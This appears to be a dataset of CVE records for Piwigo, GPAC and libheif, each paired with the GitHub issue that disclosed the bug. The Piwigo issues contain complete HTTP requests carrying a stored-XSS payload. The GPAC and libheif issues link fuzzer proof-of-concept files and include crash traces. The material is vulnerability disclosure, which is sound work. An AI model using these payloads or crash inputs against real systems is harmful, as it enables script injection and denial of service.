|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Piwigo/Piwigo/issues/1157"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:piwigo:piwigo:2.10.1:*:*:*:*:*:*:*",
"matchCriteriaId": "8E8B6457-1AF4-4B29-AF6E-9682E45BB2A9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/Piwigo/Piwigo/issues/1157
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"Piwigo",
"Piwigo"
] |
Hi team,
I just found a stored XSS in `admin.php?page=tags`.
Exploit Request :
```
POST /piwigo/piwigo/admin.php?page=tags HTTP/1.1
Host: 192.168.10.138
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 109
Origin: http://192.168.10.138
Connection: close
Referer: http://192.168.10.138/piwigo/piwigo/admin.php?page=tags
Cookie: pwg_id=kikufgh78rp553s266q6r0sj62
Upgrade-Insecure-Requests: 1
pwg_token=c8dea9237930ccb48c6d1a4e5020b32b&add_tag=%3Csvg%2Fonload%3Dalert%28document.domain%29%3E&add=Submit
```
PoC:

|
Stored Cross Site Scripting in /admin.php?page=tags
|
https://api.github.com/repos/Piwigo/Piwigo/issues/1157/comments
| 4 |
2020-02-12T02:40:57Z
|
2021-12-07T11:25:00Z
|
https://github.com/Piwigo/Piwigo/issues/1157
| 563,700,554 | 1,157 |
CVE-2020-22150
|
2021-07-21T17:15:08.167
|
A cross site scripting (XSS) vulnerability in /admin.php?page=permalinks of Piwigo 2.10.1 allows attackers to execute arbitrary web scripts or HTML.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/Piwigo/Piwigo/issues/1158"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:piwigo:piwigo:2.10.1:*:*:*:*:*:*:*",
"matchCriteriaId": "8E8B6457-1AF4-4B29-AF6E-9682E45BB2A9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/Piwigo/Piwigo/issues/1158
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"Piwigo",
"Piwigo"
] |
Hi team!
I found a XSS in XSS in /admin.php?page=permalinks
Exploit Request:
```
POST /piwigo/piwigo/admin.php?page=permalinks HTTP/1.1
Host: 192.168.10.138
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 138
Origin: http://192.168.10.138
Connection: close
Referer: http://192.168.10.138/piwigo/piwigo/admin.php?page=permalinks
Cookie: pwg_id=ragm92nc6a3rr532fi0h9h6f21
Upgrade-Insecure-Requests: 1
cat_id=3&permalink=%3Csvg%2Fonload%3Dalert%28document.domain%29%3E&save=on&set_permalink=Submit&pwg_token=2048f9dd482aaca003e193045fd4f763
```
PoC:


|
XSS in /admin.php?page=permalinks
|
https://api.github.com/repos/Piwigo/Piwigo/issues/1158/comments
| 3 |
2020-02-12T03:32:27Z
|
2021-12-07T11:25:28Z
|
https://github.com/Piwigo/Piwigo/issues/1158
| 563,727,063 | 1,158 |
CVE-2020-19481
|
2021-07-21T18:15:08.920
|
An issue was discovered in GPAC before 0.8.0, as demonstrated by MP4Box. It contains an invalid memory read in gf_m2ts_process_pmt in media_tools/mpegts.c that can cause a denial of service via a crafted MP4 file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/2320eb73afba753b39b7147be91f7be7afc0eeb7"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1265"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1266"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1267"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "123D0430-86B1-40BF-9B43-C782CC2EDDE8",
"versionEndExcluding": "0.8.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1265
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
Hi,
Our fuzzer found a crash on MP4Box (the latest commit 987169b on master) due to an invalid read on function gf_m2ts_process_pmt (mpegts.c:2373).
PoC: https://github.com/strongcourage/PoCs/blob/master/gpac_987169b/PoC_re_mpegts.c:2373
Command: MP4Box -info $PoC
ASAN says:
~~~
/home/dungnguyen/gueb-testing/gpac-head/src/media_tools/mpegts.c:1655:25: runtime error: left shift of negative value -77
~~~
Valgrind says:
~~~
==22089== Invalid read of size 1
==22089== at 0xBC1918: gf_m2ts_process_pmt (mpegts.c:2373)
==22089== by 0xBAD409: gf_m2ts_section_complete (mpegts.c:1610)
==22089== by 0xBAE791: gf_m2ts_gather_section.isra.14 (mpegts.c:1740)
==22089== by 0xBB8FFF: gf_m2ts_process_packet (mpegts.c:3446)
==22089== by 0xBB8FFF: gf_m2ts_process_data (mpegts.c:3507)
==22089== by 0xBD3B58: gf_m2ts_probe_file (mpegts.c:4641)
==22089== by 0xB9B594: gf_media_import (media_import.c:10998)
==22089== by 0x49B08B: convert_file_info (fileimport.c:124)
==22089== by 0x4621D5: mp4boxMain (main.c:4804)
==22089== by 0x57BC82F: (below main) (libc-start.c:291)
==22089== Address 0x5d8e773 is 29 bytes before a block of size 80 in arena "client"
~~~
Thanks,
Manh Dung
|
Runtime error: left shift of negative value (mpegts.c:2373)
|
https://api.github.com/repos/gpac/gpac/issues/1265/comments
| 1 |
2019-07-05T23:46:25Z
|
2019-07-07T15:59:07Z
|
https://github.com/gpac/gpac/issues/1265
| 464,797,091 | 1,265 |
CVE-2020-19481
|
2021-07-21T18:15:08.920
|
An issue was discovered in GPAC before 0.8.0, as demonstrated by MP4Box. It contains an invalid memory read in gf_m2ts_process_pmt in media_tools/mpegts.c that can cause a denial of service via a crafted MP4 file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/2320eb73afba753b39b7147be91f7be7afc0eeb7"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1265"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1266"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1267"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "123D0430-86B1-40BF-9B43-C782CC2EDDE8",
"versionEndExcluding": "0.8.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1266
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
Hi,
Our fuzzer found a crash on MP4Box (the latest commit 987169b on master).
PoC: https://github.com/strongcourage/PoCs/blob/master/gpac_987169b/PoC_re_mpegts.c:2236
Command: MP4Box -info $PoC
ASAN says:
~~~
/home/dungnguyen/gueb-testing/gpac-head/src/media_tools/mpegts.c:3089:23: runtime error: left shift of 128 by 24 places cannot be represented in type 'int'
~~~
Valgrind says:
~~~
==21951== Invalid read of size 1
==21951== at 0xBC1380: gf_m2ts_process_pmt (mpegts.c:2236)
==21951== by 0xBAD409: gf_m2ts_section_complete (mpegts.c:1610)
==21951== by 0xBAE791: gf_m2ts_gather_section.isra.14 (mpegts.c:1740)
==21951== by 0xBB8FFF: gf_m2ts_process_packet (mpegts.c:3446)
==21951== by 0xBB8FFF: gf_m2ts_process_data (mpegts.c:3507)
==21951== by 0xBD3B58: gf_m2ts_probe_file (mpegts.c:4641)
==21951== by 0xB9B594: gf_media_import (media_import.c:10998)
==21951== by 0x49B08B: convert_file_info (fileimport.c:124)
==21951== by 0x4621D5: mp4boxMain (main.c:4804)
==21951== by 0x57BC82F: (below main) (libc-start.c:291)
==21951== Address 0x5d8c465 is 0 bytes after a block of size 5 alloc'd
==21951== at 0x4C2DB8F: malloc (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==21951== by 0xBAB2FA: gf_m2ts_section_complete (mpegts.c:1550)
==21951== by 0xBAE791: gf_m2ts_gather_section.isra.14 (mpegts.c:1740)
==21951== by 0xBB8FFF: gf_m2ts_process_packet (mpegts.c:3446)
==21951== by 0xBB8FFF: gf_m2ts_process_data (mpegts.c:3507)
==21951== by 0xBD3B58: gf_m2ts_probe_file (mpegts.c:4641)
==21951== by 0xB9B594: gf_media_import (media_import.c:10998)
==21951== by 0x49B08B: convert_file_info (fileimport.c:124)
==21951== by 0x4621D5: mp4boxMain (main.c:4804)
==21951== by 0x57BC82F: (below main) (libc-start.c:291)
~~~
Thanks,
Manh Dung
|
Runtime error: left shift of 128 by 24 places cannot be represented in type 'int' (mpegts.c:2236)
|
https://api.github.com/repos/gpac/gpac/issues/1266/comments
| 1 |
2019-07-05T23:46:50Z
|
2019-07-07T15:58:17Z
|
https://github.com/gpac/gpac/issues/1266
| 464,797,129 | 1,266 |
CVE-2020-19481
|
2021-07-21T18:15:08.920
|
An issue was discovered in GPAC before 0.8.0, as demonstrated by MP4Box. It contains an invalid memory read in gf_m2ts_process_pmt in media_tools/mpegts.c that can cause a denial of service via a crafted MP4 file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/2320eb73afba753b39b7147be91f7be7afc0eeb7"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1265"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1266"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1267"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "123D0430-86B1-40BF-9B43-C782CC2EDDE8",
"versionEndExcluding": "0.8.0",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1267
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
Hi,
Our fuzzer found a crash on MP4Box (the latest commit 987169b on master).
PoC: https://github.com/strongcourage/PoCs/blob/master/gpac_987169b/PoC_re_mpegts.c:2541
Command: MP4Box -info $PoC
ASAN says:
~~~
Multiple different PAT on single TS found, ignoring new PAT declaration (table id 127 - extended table id 0)
[MPEG-2 TS] Invalid PMT es descriptor size for PID 0
[MPEG-2 TS] PID 0 reused across programs 4096 and 19527, not completely supported
/home/dungnguyen/gueb-testing/gpac-head/src/media_tools/mpegts.c:2541:9: runtime error: member access within null pointer of type 'GF_M2TS_ES *[8192]'
~~~
Valgrind says:
~~~
==15789== Invalid read of size 4
==15789== at 0xBC3CBC: gf_m2ts_process_pmt (mpegts.c:2541)
==15789== by 0xBAD409: gf_m2ts_section_complete (mpegts.c:1610)
==15789== by 0xBAE791: gf_m2ts_gather_section.isra.14 (mpegts.c:1740)
==15789== by 0xBB8FFF: gf_m2ts_process_packet (mpegts.c:3446)
==15789== by 0xBB8FFF: gf_m2ts_process_data (mpegts.c:3507)
==15789== by 0xBD3B58: gf_m2ts_probe_file (mpegts.c:4641)
==15789== by 0xB9B594: gf_media_import (media_import.c:10998)
==15789== by 0x49B08B: convert_file_info (fileimport.c:124)
==15789== by 0x4621D5: mp4boxMain (main.c:4804)
==15789== by 0x57BC82F: (below main) (libc-start.c:291)
==15789== Address 0x10 is not stack'd, malloc'd or (recently) free'd
~~~
Thanks,
Manh Dung
|
Runtime error: member access within null pointer of type 'GF_M2TS_ES *[8192]' (mpegts.c:2541)
|
https://api.github.com/repos/gpac/gpac/issues/1267/comments
| 1 |
2019-07-05T23:55:18Z
|
2019-07-07T15:58:42Z
|
https://github.com/gpac/gpac/issues/1267
| 464,797,889 | 1,267 |
CVE-2020-19488
|
2021-07-21T18:15:08.957
|
An issue was discovered in box_code_apple.c:119 in Gpac MP4Box 0.8.0, allows attackers to cause a Denial of Service due to an invalid read on function ilst_item_Read.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/6170024568f4dda310e98ef7508477b425c58d09"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1263"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:0.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "93EEFCFD-7417-40E6-84BF-4EA630F2A8A1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1263
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
Hi,
Our fuzzer found a crash on MP4Box (the latest commit `987169b` on master) due to a null pointer dereference bug on function ilst_item_Read (box_code_apple.c:119).
PoC: https://github.com/strongcourage/PoCs/blob/master/gpac_987169b/PoC_npd_ilst_item_Read
Command: MP4Box -info $PoC
~~~
[iso file] Read Box type data (0x64617461) at position 32034 has size 0 but is not at root/file level, skipping
==18913== Invalid read of size 8
==18913== at 0xF69508: ilst_item_Read (box_code_apple.c:119)
==18913== by 0x818970: gf_isom_box_read (box_funcs.c:1528)
==18913== by 0x818970: gf_isom_box_parse_ex (box_funcs.c:208)
==18913== by 0xF68BEA: ilst_Read (box_code_apple.c:47)
==18913== by 0x818970: gf_isom_box_read (box_funcs.c:1528)
==18913== by 0x818970: gf_isom_box_parse_ex (box_funcs.c:208)
==18913== by 0x819EEB: gf_isom_box_array_read_ex (box_funcs.c:1419)
==18913== by 0xFE4AC8: meta_Read (box_code_meta.c:128)
==18913== by 0x818970: gf_isom_box_read (box_funcs.c:1528)
==18913== by 0x818970: gf_isom_box_parse_ex (box_funcs.c:208)
==18913== by 0x819EEB: gf_isom_box_array_read_ex (box_funcs.c:1419)
==18913== by 0xFB433D: udta_Read (box_code_base.c:7998)
==18913== by 0x818970: gf_isom_box_read (box_funcs.c:1528)
==18913== by 0x818970: gf_isom_box_parse_ex (box_funcs.c:208)
==18913== by 0x819EEB: gf_isom_box_array_read_ex (box_funcs.c:1419)
==18913== by 0xF8F40C: moov_Read (box_code_base.c:3751)
==18913== Address 0x8 is not stack'd, malloc'd or (recently) free'd
Segmentation fault
~~~
ASAN says:
~~~
[iso file] Read Box type data (0x64617461) at position 32034 has size 0 but is not at root/file level, skipping
/home/dungnguyen/gueb-testing/gpac-head/src/isomedia/box_code_apple.c:119:26: runtime error: member access within null pointer of type 'struct GF_Box'
~~~
Thanks,
Manh Dung
|
Runtime error: member access within null pointer of type 'struct GF_Box'
|
https://api.github.com/repos/gpac/gpac/issues/1263/comments
| 1 |
2019-07-05T22:47:55Z
|
2019-07-07T15:57:03Z
|
https://github.com/gpac/gpac/issues/1263
| 464,790,539 | 1,263 |
CVE-2020-19498
|
2021-07-21T18:15:09.133
|
Floating point exception in function Fraction in libheif 1.4.0, allows attackers to cause a Denial of Service or possibly other unspecified impacts.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libheif/commit/2710c930918609caaf0a664e9c7bc3dce05d5b58"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libheif/issues/139"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libheif:1.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "6F0C81ED-3820-41B5-8DB0-36E2BC6D993C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/strukturag/libheif/issues/139
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"strukturag",
"libheif"
] |
Hi,
I found a FPE bug on the latest commit fd0c01d on master.
PoC: https://github.com/strongcourage/PoCs/blob/master/libheif_fd0c01d/PoC_fpe_box.cc:62
Command: examples/heif-info $PoC
Valgrind says:
~~~
==1112== Process terminating with default action of signal 8 (SIGFPE)
==1112== Integer divide by zero at address 0x80362AC81
==1112== at 0x528354: Fraction (box.cc:62)
==1112== by 0x528354: operator- (box.cc:100)
==1112== by 0x528354: heif::Box_clap::get_height_rounded() const (box.cc:2263)
==1112== by 0x48F697: heif::HeifContext::interpret_heif_file() (heif_context.cc:696)
==1112== by 0x49A40A: heif::HeifContext::read_from_file(char const*) (heif_context.cc:351)
==1112== by 0x40859F: heif_context_read_from_file (heif.cc:184)
==1112== by 0x404290: main (heif_info.cc:145)
Floating point exception
~~~
Thanks,
Manh Dung
|
Floating point exception
|
https://api.github.com/repos/strukturag/libheif/issues/139/comments
| 5 |
2019-07-28T10:14:30Z
|
2021-07-26T15:05:00Z
|
https://github.com/strukturag/libheif/issues/139
| 473,728,085 | 139 |
CVE-2020-19499
|
2021-07-21T18:15:09.167
|
An issue was discovered in heif::Box_iref::get_references in libheif 1.4.0, allows attackers to cause a Denial of Service or possibly other unspecified impact due to an invalid memory read.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libheif/commit/f7399b62d7fbc596f1b2871578c1d2053bedf1dd"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libheif/issues/138"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libheif:1.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "6F0C81ED-3820-41B5-8DB0-36E2BC6D993C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/strukturag/libheif/issues/138
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"strukturag",
"libheif"
] |
Hi,
I found a bug on the latest commit fd0c01d on master.
PoC: https://github.com/strongcourage/PoCs/blob/master/libheif_fd0c01d/PoC_segv_box.cc:2408
Command: examples/heif-convert $PoC /tmp/out.png
ASAN says:
~~~
==16874==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000050 (pc 0x00000048143c bp 0x7ffc1ade73a0 sp 0x7ffc1ade7370 T0)
#0 0x48143b in std::vector<heif::Box_iref::Reference, std::allocator<heif::Box_iref::Reference> >::begin() const /usr/include/c++/5/bits/stl_vector.h:557
#1 0x475604 in heif::Box_iref::get_references(unsigned int, unsigned int) const ../../libheif/box.cc:2408
#2 0x4293b6 in heif::HeifContext::get_id_of_non_virtual_child_image(unsigned int, unsigned int&) const ../../libheif/heif_context.cc:816
#3 0x42979a in heif::HeifContext::Image::get_luma_bits_per_pixel() const ../../libheif/heif_context.cc:839
#4 0x40c1a4 in heif_image_handle_get_luma_bits_per_pixel ../../libheif/heif.cc:455
#5 0x4060fc in main ../../examples/heif_convert.cc:209
#6 0x7f1ac522d82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#7 0x404f68 in _start (/home/dungnguyen/PoCs/libheif_fd0c01d/heif-convert-asan+0x404f68)
~~~
Thanks,
Manh Dung
|
SEGV in box.cc:2408
